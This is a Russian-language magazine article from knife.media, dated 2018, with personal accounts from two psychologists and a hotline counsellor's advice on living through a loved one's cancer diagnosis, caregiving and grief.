  <img src="/wp-content/uploads/2025/12/1920x250-31.png" alt="Колокольчики-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-55115">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/psychology/">Психология</a><div class="meta"><a class="meta__item" href="https://knife.media/author/sasha-zverko/" rel="author">Настя Зверко</a></div><div class="meta"><span class="meta__item"><time datetime="2018-11-21T12:39:56+03:00">21 ноября 2018</time></span></div><div class="meta meta--best"><a class="meta__item" href="https://knife.media/best/">⭐</a></div></div><h1 class="entry-header__title">&laquo;Меня вырвали с&nbsp;корнями&raquo;: <em>что делать, если у вашего близкого обнаружили рак</em></h1><div class="entry-header__lead"><p><strong>Когда у близкого обнаружили рак, жизнь переворачивается. Это серьезная эмоциональная встряска и для пациента, и для его семьи. Как адаптироваться к этой новой реальности, у кого просить помощи, где взять силы и что делать со своими тяжёлыми чувствами, рассказывает психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро» и герои, лично пережившие вторжение онкологии в их жизнь.</strong></p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fin-case-of-cancer%2F&#038;title=%C2%AB%D0%9C%D0%B5%D0%BD%D1%8F%20%D0%B2%D1%8B%D1%80%D0%B2%D0%B0%D0%BB%D0%B8%20%D1%81%C2%A0%D0%BA%D0%BE%D1%80%D0%BD%D1%8F%D0%BC%D0%B8%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%83%C2%A0%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D0%BA" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fin-case-of-cancer%2F&#038;text=%C2%AB%D0%9C%D0%B5%D0%BD%D1%8F%20%D0%B2%D1%8B%D1%80%D0%B2%D0%B0%D0%BB%D0%B8%20%D1%81%C2%A0%D0%BA%D0%BE%D1%80%D0%BD%D1%8F%D0%BC%D0%B8%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%83%C2%A0%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D0%BA" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--quote">
<blockquote>
<h2><b>Что такое рак</b></h2>
<p>Рак — это когда в организме человека одна из клеток взбунтовалась и завербовала другие клетки. Так появляется и увеличивается опухоль. Почему эта клетка взбунтовалась? Этот вопрос до сих пор является предметом исследования ученых.</p>
<p><b>Есть масса факторов, влияющих на возникновение болезни, но важно понять: линейных связей между тем, что у нас на слуху (плохая экология, расплата за грехи, сквернословие, психосоматика, стрессы, курение, порча) и возникновением злокачественного новообразования нет. </b></p>
<p>Рак — это болезнь, а болезнь нужно лечить. Существуют несколько способов лечения рака, основные из которых — хирургическое вмешательство, химиотерапия и лучевая терапия. У врачей существует четкий протокол, какой вид терапии нужен при конкретном заболевании. В отличие от простуды (и то, не всегда), вылечиться от рака своими силами нельзя, в том числе, с помощью альтернативных методов (силой мысли, настойкой из крысиных хвостов на коньяке и т.д.).</p>
<p>Взбунтовавшиеся клетки никак не перепрыгнут из организма одного человека в организм другого. Рак не передается через чашку, полотенце и подушку.</p>
<p><b>Заразиться раком невозможно. </b></p></blockquote>
</figure>
<h2><b>Катя, 23 года</b></h2>
<h4><b>Онкопсихолог, психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро», в прошлом — онкологический пациент</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-geroi-2-1024x717.jpg" alt="" /></figure>
<p>Когда мне было 9 лет, у меня обнаружили нелимфобластный лейкоз (злокачественное заболевание кровеносной системы). Началось все с обычной простуды. Мы вызвали терапевта на дом, он осмотрел меня и прописал антибиотики. Прошло 2 недели, а мое состояние не улучшалось. Меня госпитализировали. По результатам анализов врачи определили, что у меня в крови завышены лейкоциты в тысячу раз. Стало понятно, что речь уже идет не о банальной простуде, а об онкологическом диагнозе. Меня перенаправили лечиться в профильную больницу.</p>
<p>До болезни я была обычным ребенком, училась в школе, у меня были друзья. Когда меня госпитализировали, я буквально поселилась в больнице.</p>
<h4><b>Меня с корнями вырвали из всех контекстов, в которых я жила до болезни. Такая смена среды переживалась мной очень болезненно, несмотря на то, что у меня было много поддержки. </b></h4>
<p>Мои друзья переживали за меня, звонили мне, навещали. Мама была со мной в больнице круглосуточно. Даже когда не было дополнительной койки, она сдвигала стулья и спала на них. Мама не отходила от меня ни на шаг. Страшно представить, что она переживала в тот период. Я видела, как она страдает, и чувствовала себя виноватой. Моей маленькой сестре тогда был годик, а мама проводила все время со мной вместо того, чтобы быть с ней. Уже тогда, в 9 лет, я осознавала, что это нечестно по отношению к сестре. Я вообще многое осознавала раньше, чем другие дети. Болезнь заставила меня повзрослеть раньше времени.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-1-1024x717.jpg" alt="" /></figure>
<p>Лечение длилось год. За это время я прошла 4 курса химиотерапии. Химиотерапия — болезненная процедура. Это боль по всему телу, не столько от самой химиотерапии, а от побочных эффектов. Боль, слабость, рвота. Я принимала лекарства, нейтрализующие побочные эффекты, но они не всегда помогали.</p>
<p>Несмотря на то количество поддержки, которое я получала, меня не покидало чувство одиночества, оторванности от мира, я была одна, на больничной койке.</p>
<h4><b>Я лежала в палате с другими детьми с похожими диагнозами. Время от времени кто-то из детей пропадал из палаты. Нам никто не объяснял причин. Спустя время я поняла, что они умирали. </b></h4>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Страх</b></h2>
<p>Вам страшно, и это нормально. Потому что рак — это страшно. Это заболевание вызывает чувство неопределенности, а неопределенность пугает. Неизвестно, как и на что (в том числе, на лечение) отреагирует организм. В нашей культуре так сложилось, что нужно быть смелым, а бояться — стыдно. Нельзя быть слабым, нужно быть сильным. Люди часто остаются наедине со своими страхами. Страх есть и у пациента, и у его родных. И это не стыдно, это нормально. На удержание при себе страха (как и других сильных чувств) человек тратит много ресурсов, которыми можно распорядиться иначе.</p>
<p><b>Что делать со страхом? </b>О нем нужно говорить. Говорить с близкими, говорить с пациентом. Ваш близкий, несмотря на болезнь, не перестал быть человеком, не превратился в инопланетянина, он чувствует так же, как и вы. Ему тоже страшно. Вы обнаружите, что вы не одиноки. Страх — это искреннее и сильное чувство. Искренность объединяет, а совместность поддерживает. Это как в том мультике: «давай бояться вместе».</p></blockquote>
</figure>
<p>Очень не хватало информации. Ребенок толком не понимает, что с ним происходит. Ребенку объясняют все максимально обтекаемо, без конкретики. Лично мне этого было мало. Мне хотелось, чтобы со мной говорили, как со взрослым человеком. Хотелось ответов, но вместо них было много недосказанности.</p>
<p>С момента моего выздоровления уже прошло много времени. Я поступила на психфак. Меня интересовала онкопсихология. Я написала две большие работы на тему особенностей оказания психологической помощи людям, столкнувшимся с онкологией.</p>
<p>Моя магистерская диссертация посвящена особенностям оказания психологической помощи в отделении детской онкологии. По результатам проведенных мной исследований я выяснила, что такие дети гораздо раньше задумываются о смерти (обычно дети задумываются о смерти лет в 13-14). Дети также говорили о желании покончить с собой, чем тяжелее состояние, тем острее было желание, чтобы все это прекратилось.</p>
<h4><b>Страшно, когда дети думают о самоубийстве в том возрасте, когда им бы играть, баловаться, радоваться жизнь. Увы, мне это было знакомо и понятно.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-2-1024x717.jpg" alt="" /></figure>
<p>Моя бакалаврская работа посвящена вопросам эффективности телефонного консультирования онкологических пациентов (взрослых). На тот момент я уже работала волонтером-психологом горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро». В ходе моего исследования я еще раз укрепилась во мнении, как важна информация для людей, столкнувшихся с онкологией. Особенно важно информировать человека о стадиях болезни, стадиях проживания утраты, что с ним происходит, что делать, закончится ли это когда-нибудь (потому что в тот момент кажется, что это будет длиться вечно, так будет всегда).</p>
<h4><b>Информирование нормализует и заземляет не только взрослых, но и детей. Важно, чтобы к ребенку относились ни как к маленькому и глупому, а как ко взрослому человеку. </b></h4>
<p>Безусловно, есть разница, как говорить о болезни с ребенком в возрасте 5-ти или 13-ти лет. Но важно говорить. Не нужно избегать слова «смерть» или «рак», не нужно скрывать от ребенка то, что происходит с ним или с его родным. Это, в том числе, вопрос доверия и уважения.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Информирование</b></h2>
<p>В ситуации с онкологическим диагнозом, проинформирован — значит, вооружен.</p>
<p>Трудно удержаться от того, чтобы не начать искать информацию о проблеме в интернете. Трудно относиться критически к информации в тот момент, когда вы сильно обеспокоены и ищете что-то вовне, на что можно опереться. По интернету гуляет много неутешительной информации про онкологию: про летальный исход, про равнодушие и бездействие врачей и т.д.</p>
<p><b>Откуда брать информацию? </b>В первую очередь, от лечащего врача. Задавать вопросы.</p>
<p>Мы не всегда способны воспринимать информацию, когда внутри нас такое творится. Важно держать в уме, что сам по себе разговор с врачом — это тоже волнительно, поэтому есть смысл подготовиться к нему, например, записать в блокноте вопросы, которые важно задать. Держать в уме, что в состоянии волнения можно задать вопрос, растеряться, и уже дома обнаружить, что вопрос остался открытым (тут еще чувство стыда и вины может подключиться). Важно прояснять то, что непонятно: я понял всё, а вот это понял не до конца, объясните, пожалуйста. Набраться смелости и спросить. Это сэкономит кучу нервов и ресурсов. Врачи, как правило, за конструктивный диалог.</p>
<p>Несмотря на то, что, порой, интернет называют «информационной помойкой», есть и профильные интернет-ресурсы, где можно получить достоверную информацию о заболевании, а также проконсультироваться с врачом-онкологом онлайн, например, <a href="http://netoncology.ru/" target="_blank" rel="noopener noreferrer">netoncology.ru</a>.</p></blockquote>
</figure>
<p>На линии я работаю уже 2,5 года. Я отдежурила свыше 3 тысяч часов. Это стало возможным благодаря тому, что за моими плечами большой опыт проработки своих трудностей в личной терапии в качестве клиента. Мне повезло: несмотря на все тяготы переживания болезни, у меня было очень много поддержки со стороны близких. Это помогло избежать некоторых психологических травм, с которыми обычно сталкиваются онкопациенты.</p>
<p>Когда я пришла работать на горячую линию, у меня не было страха. Благодаря моему внутреннему опыту и психологической проработке, я была уверена, что у меня все получится. И получилось! Это не что-то, что я узнала из книжек, а что я прожила и прочувствовала. Я прекрасно понимаю, что мой опыт отличается от опыта других людей, но также есть и что-то, в чем мы похожи. Опыт психотерапии и большое желание помогать делают меня готовой помочь абонентам, в какой бы ситуации они ни находились.</p>
<h4><b>Исходя из своего личного и профессионального опыта, родителям, чьи детки болеют раком, я советую спрашивать у ребенка, что он хочет. Не заваливать бессознательно горой игрушек, а сверяться с ним. </b></h4>
<p>Поспать, поиграть, если состояние позволяет и хочется пойти погулять — гуляйте. Онкология — непредсказуемое заболевание, никто не знает, успеет ли этот человек насладиться жизнью.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Соматопсихика</b></h2>
<p>Соматопсихика — это когда соматическое состояние пациента влияет на его психологическое самочувствие. Если человеку больно физически, это совершенно точно отразится на его психике. Поведение и настроение онкологического пациента может меняться по несколько раз на дню. У пациента могут быть внезапные приступы агрессии, слезы, приливы энергии и слабость. Родственникам важно помнить, что дело не в них — это нормальное поведение, когда человек болеет. Просто держать в уме то, что так бывает, и это нормально.</p></blockquote>
</figure>
<p>Родителям я посоветую не забывать про себя. Дети часто становятся центром нашей жизни. Когда ребенок болеет, вся жизнь взрослого выстраивается вокруг болезни. Важно не забывать делать то, что нужно вам. Элементарно не забывать о своих витальных потребностях — о еде и сне (а в подобной ситуации очень просто про это забыть). Обращаться за помощью в бытовых вопросах — попросить сходить в магазин, побыть с ребенком хоть несколько часов.</p>
<h4><b>Важно не забывать, что мир не рухнул, он на месте. Никто не знает, что будет дальше. Но то, что вы сейчас стоите на ногах, вы боретесь — и это дорогого стоит.</b></h4>
<p>Одна из самых распространенных ошибок родственников взрослых онкопациентов — гиперопека. Родственники часто принимают решения за самого пациента. Хотят его вылечить своими силами, невзирая на официальную медицину, часто прибегают к альтернативным методам лечения, таскают пациента по врачам, по бабкам-знахаркам, по заграницам. Их тоже можно понять — это попытка зацепиться за каждый шанс. Человек не принимает сложившуюся ситуацию, для него главное — бороться, неважно, как. Порой родственники это делают не столько для пациента, а для себя. За этим деланием они упускают самое важное — возможность просто побыть с близким. Необходимо сверяться с самим пациентом, не просто слушать, а слышать его.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Контроль</b></h2>
<p>Наличие достоверной информации о ходе и характере заболевания позволяет хоть что-то контролировать. В ситуации, когда в жизнь человека так или иначе врывается онкологический диагноз, многое выходит из-под контроля, будущее становится неопределенным и пугающим.</p>
<p>Однако контроль бывает разным. Многие родственники онкологических пациентов начинают относиться к ним как к немощным, беспомощным, больным, несмотря на то, что человек может многое делать самостоятельно.Такое отношение пагубно сказывается как на пациенте, так и на его близких. Пациенту важно хоть что-то в своей жизни держать под контролем: иметь свои желания и воплощать их, участвовать в жизни семьи, самостоятельно принимать решения. Когда к пациенту начинают относиться как к немощному, у него может возникнуть чувство вины и стыда. Чувствовать себя обузой неприятно. Да и самим родственникам гиперопека ничего хорошего не даст. Энергия, которую можно было бы потратить на что-то другое, вбухивается в то, что только разрушает отношения. Да и эмоциональное выгорание никто не отменял.</p></blockquote>
</figure>
<p>Если родственник умирает, очень важно разговаривать. Говорить все, что хочется сказать. Ценить каждую минуту, проведенную с ним. Говорить от чистого сердца. Плакать, если плачется. Делиться с человеком своей любовью и теплом. Это самое важное, что вы можете дать ему.</p>
<h2><b>Дмитрий, 33 года</b></h2>
<h4><b>Психолог, психотерапевт</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-geroi-1-1024x717.jpg" alt="" /></figure>
<p>Моя мама умерла от лейкемии, когда мне был 21 год.</p>
<p>Всё началось с того, что у мамы внезапно изменилось поведение. Она стала вести себя агрессивно. Что-то происходило, но я не понимал, что.</p>
<h4><b>О том, что у мамы рак, я узнал от старшего брата, который приехал из другого города нас навестить. Для меня это был шок. Непринятие, неприятие, неверие. Мне было обидно, что она не сказала о своей болезни мне лично.</b></h4>
<p>Мама лечилась около 2,5 лет. Последние 3 месяца она постоянно была в больнице. Больница находилась на приличном расстоянии от дома. Я каждый день навещал ее, привозил ей суп. В больнице, конечно, кормили, но я всё равно возил маме суп. Врезался в память момент, когда я ехал в институт сдавать экзамен и чувствовал, как у меня в сумке в посудине плескался этот суп&#8230;</p>
<p>Моя помощь также заключалась в том, что я выносил судно, ходил в аптеку, ходил за памперсами, присматривал за мамой.</p>
<p>За 2 недели до маминой смерти стало понятно, что болезнь неизлечима. Ее состояние становилось все хуже и хуже.</p>
<h4><b>Я помню, что в какой-то момент мама сказала: «Ой, смотри, у меня красные кресты». У нее на коже и правда появились небольшие красные крестики. Мама сказала, что в книге про лейкемию это описывается как терминальная стадия. </b></h4>
<p>До последнего момента нам казалось, что ей станет лучше.</p>
<p>Я хорошо помню тот день, когда мама умерла. К тому моменту она находилась в полукоматозном состоянии. Она не могла самостоятельно передвигаться, даже не могла дойти до туалета, я отвозил ее на кресле-каталке. В больницу мы ехали на скорой, так как на такси передвигаться уже было невозможно. В больнице ее определили в отделение хосписа. Персонал мне говорил что-то из серии «готовьтесь к самому худшему». Я не верил им. Или я уже был настолько уставшим, что даже думал о том, что, возможно, уже пора.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Помощь в быту</b></h2>
<p>Я часто слышу от близких онкологических пациентов о том, как тяжело, когда такое количество бытовых вопросов ложатся на их плечи.</p>
<p><b>Помощь в бытовых вопросах (кстати, наряду с информированием) — это то, в чем нуждаются родственники пациентов в первую очередь. </b></p>
<p>Часто родственники слышат от своего окружения: дай знать, если тебе что-то потребуется. Опять же, в нашей культуре так заведено, что обращаться за помощью постыдно. Даже когда ее предлагают, нужно вежливо отказаться. Культура влияет на наше сознание. Но давайте вернемся в момент «сейчас»: вам сейчас и правда нужна помощь. Составьте для себя чек-лист, какие бытовые дела вы сейчас выполняете. Запишите всё, что есть. Затем окиньте взглядом этот список и взвесьте, что из этого можно делегировать другим. Поверьте, если вы будете тащить эту телегу в одиночестве, вы очень быстро перегорите и будете долго восстанавливаться, если вообще восстановитесь.</p></blockquote>
</figure>
<p>Вечером, накануне, медсестра предложила мне лечь с мамой в одной палате, в ней даже была свободная койка. Медсестра дала мне понять, что этой ночью все может закончиться. Но я был ужасно уставшим и очень хотел домой, в свою кровать. Помню, что той ночью был сильный ливень. В 5 утра мне позвонили из больницы и сказали, что мама умерла.</p>
<h4><b>После смерти мамы я долго винил себя за это. Нужно было остаться с ней. </b></h4>
<p>Позже я прочитал, что с людьми в коматозном и полукоматозном состоянии можно общаться. Если бы я знал это тогда, мы могли бы пообщаться. Мама могла бы сказать что-то важное. Мне было очень, очень обидно. Я сильно винил себя. Я много плакал, когда думал об этом.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Чувство вины</b></h2>
<p>Феномен чувства вины заключается в том, что оно вылезает везде, где только можно. В ситуации, когда кто-то из близких заболел раком, чувство вины обязательно бороздой пройдется по каждому члену семьи.</p>
<p>По пациенту — за то, что стал обузой для близких (даже если это не так), что заставляет своих родственников переживать (кстати, это одна из самых громких причин, по которой пациенты не хотят сообщать свой диагноз членам семьи).</p>
<p>По родственникам — за то, что допустили, что близкий заболел (хотя, как мы помним, нет линейных связей между этими вещами), даже за то, что они здоровы, а близкий нет.</p>
<p>Если близкий умирает, чувство вины в разы обостряется:</p>
<p>— Я недостаточно сделал для того, чтобы он поправился.</p>
<p>— Я была плохой матерью.</p>
<p>— Как я смею продолжать жить, когда он умер?</p>
<p>— Его смерть — наказание за мои грехи.</p>
<p>Порой, когда близкий человек находится на терминальной стадии заболевания, родственники начинают усиленно таскать его по врачам, водить к народным целителям, подвергают человека болезненным и бесполезным процедурам именно, чтобы не чувствовать вину.</p>
<p><b>Что делать с чувством вины?</b> Помнить, что оно иррационально. Сколько бы вы ни делали, всегда будет казаться, что этого недостаточно. Если вы отловили его в себе, не отмахивайтесь. Просто признайте, что оно есть, и помните, что оно иррационально.</p></blockquote>
</figure>
<p>Я долго горевал, кажется, полтора или два года. Сразу после смерти матери я переживал отрицание и шок. Трудно было до конца осознать, что ее не стало. Было очень тяжело. Я много плакал по ночам. Меня мучило чувство вины.</p>
<p>Я злился на маму.</p>
<p>После ее смерти я обнаружил на ее банковском счету большую сумму денег. При этом мама стирала руками, хотя она могла себе позволить купить стиральную машину.</p>
<p>Мама очень хотела побывать в Париже. Хотела поехать, но не поехала. Хотя финансово она могла себе это позволить. Помню, я как-то смотрел один французский фильм. Дома почему-то были круассаны. Мама любила и круассаны, и французские фильмы. Я задумался, смотрела ли мама этот фильм. А потом осознал, что он вышел уже после ее смерти. Это случилось несколько лет спустя. Я запомнил этот момент, так как тогда я плакал последний раз, вспоминая о маме.</p>
<h4><b>Сейчас я понимаю, что мне самому нужна была поддержка. Как психологическая — возможность говорить о происходящем с мамой, с друзьями — так и помощь в бытовых вопросах. Мне не помешала бы и личная терапия.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-3-1024x717.jpg" alt="" /></figure>
<p>Осознавал ли я тогда эти потребности, не будучи психологом? Нет, не было даже мыслей об этом. Про стадии горевания я тоже узнал намного позже. Может быть, эти знания помогли бы мне пережить ее смерть. О самоподдержке и заботе о себе я даже не задумывался.</p>
<p>Порой я закрывался. Многие психологи по праву считают студенческий возраст подростковым. Эмоции, максимализм, защитные реакции. Открыто говорить про чувства я не был способен, хотя, возможно, это бы мне помогло.</p>
<h4><b>Время шло своим чередом. Боль потихоньку ослабевала. Спустя 11 лет после ее смерти я могу говорить об этом спокойно.</b></h4>
<p>Я хочу дать совет тем, чей близкий неизлечимо болен.</p>
<p>Я в какой-то момент осознал, что вместе с человеком уходят его воспоминания. Например, ты в детстве делал то-то и то-то, вел себя так-то и так-то. Таких сообщений в живом общении очень много. Ты узнаешь себя из этого. Когда мама умерла, я понял, что мне не у кого спрашивать про эти вещи.</p>
<h4><b>Вместе с ней ушел ее взгляд, ее воспоминания, не только обо мне, но и о ней, о маленьких ценных деталях ее жизни, о которых некому больше рассказать. Ушла часть моей жизни, часть меня. </b></h4>
<p>Мой совет заключается в следующем: побольше общаться с родственником, который умирает, задавать ему вопросы. Это важнее любого наследства, это то наследство, которое является частью вас, вашей жизни, вашей семьи.</p>
<figure class="figure figure--quote">
<blockquote>
<h2><b>Искренность</b></h2>
<p>Искренность — это вообще удивительная штука. Человеческая психика так устроена, что каким-то невероятным образом улавливает фальшь. Особенно в этом преуспели дети и люди, которые болеют.</p>
<p>В интернете гуляет множество статей о том, что нельзя говорить человеку, столкнувшемуся с онкологией. Я же делаю акцент ни на «что», а на «как».</p>
<p>Говорить нужно <b>искренне</b>.</p>
<p>Хочется поддержать, но не знаете, как? Так и скажите: я хочу поддержать тебя, что-то сделать для тебя, но я в растерянности, и не знаю, в чем ты сейчас нуждаешься.</p>
<p>Задавать прямые вопросы: что я могу для тебя сделать? Что тебе сейчас хочется?</p>
<p>Подчеркиваю: если это действительно важно вам в данный момент.</p>
<p>Не нужно говорить только лишь бы сказать. Это все прекрасно считывается. Не всегда есть желание говорить по душам, поддерживать, быть опорой, и это тоже нормально. Порой и близкому нужна опора и поддержка. В эти моменты вы не перестаете любить того, кто болеет. Важно держать это в уме. Любая недосказанность и фальшь отражаются на психологическом климате в семье. Как это происходит? Лично у меня нет ответа. Есть такое свойство у человеческой психики. Этого достаточно.</p></blockquote>
</figure>
<p>Нужно обращаться за психологической помощью, чтобы этот период своей жизни прожить более осознанно. Это не кошмарный сон, это часть реальности. Если родственник проходит лечение, и есть вероятность выздоровления, нужно все равно себя психологически поддерживать. В подобной ситуации сложно поддержать себя самостоятельно. Поскольку ты целиком и полностью находишься в сложившейся ситуации, это практически невозможно.</p>
<h4><b>Когда близкий умирает, важно не забывать себя баловать. Как ребенка. Внутренний ребенок страдает в этот момент, его нужно поддержать, обнять. </b></h4>
<p>Не замыкаться в себе надолго, общаться с друзьями и близкими, когда есть силы и внутренняя возможность. Однако, нужно помнить, что друзья не всегда могут поддержать, они же не только для этого существуют, да и в нашей культуре люди не то что бы умеют «правильно» поддерживать друг друга. Поэтому обратиться к психологу — один из самых лучших способов помочь себе пережить это непростое время.</p>
<p>Сейчас я работаю психологом. С учетом моего непростого опыта, это стало возможным благодаря тому, что на протяжении 7 лет (почти всю свою сознательную жизнь) я прорабатывал все свои трудности на личной психотерапии. Это помогло мне пережить и осознать свой опыт и состояться, как специалисту. Говоря о психотерапии, я точно знаю, о чем говорю.</p>
<p>Я оказываю психологическую помощь онкологическим пациентам. Мой опыт помогает спокойно слышать то, что у многих вызовет тяжелые эмоции. Например, «я болею», «я умираю», «умирает мой близкий». Иногда, очень редко, мой опыт выбивает меня из профессиональной позиции. Я справляюсь с этим с помощью обращения к более опытным коллегам за супервизией.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/Rak-4-1024x717.jpg" alt="" /></figure>
<hr />
<p>Подводя итоги, хочется сделать акцент на том, как важно в такой непростой ситуации обращаться за психологической помощью. И близким пациента, и самому пациенту. Психологическая помощь в нашей стране только-только набирает обороты, не все знают, что это такое и чем это может помочь человеку. Мы порой с опаской относимся к тому, о чем не знаем, и психологи на нашей линии относятся к этому с пониманием.</p>
<p>Чтобы пережить этот период максимально бережно по отношению к себе (и к семье, как мы помним, здесь всё взаимосвязано), не забывайте заботиться о себе.</p>
<h4><b>Получить психологическую помощь можно, позвонив на горячую линию Службы «Ясное утро» — 8-800-100-0191. Линия бесплатная и круглосуточная.</b></h4>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/personal-experience/" rel="tag">личный опыт</a><a href="https://knife.media/tag/death/" rel="tag">смерть</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fin-case-of-cancer%2F&#038;title=%C2%AB%D0%9C%D0%B5%D0%BD%D1%8F%20%D0%B2%D1%8B%D1%80%D0%B2%D0%B0%D0%BB%D0%B8%20%D1%81%C2%A0%D0%BA%D0%BE%D1%80%D0%BD%D1%8F%D0%BC%D0%B8%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%83%C2%A0%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D0%BA" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" 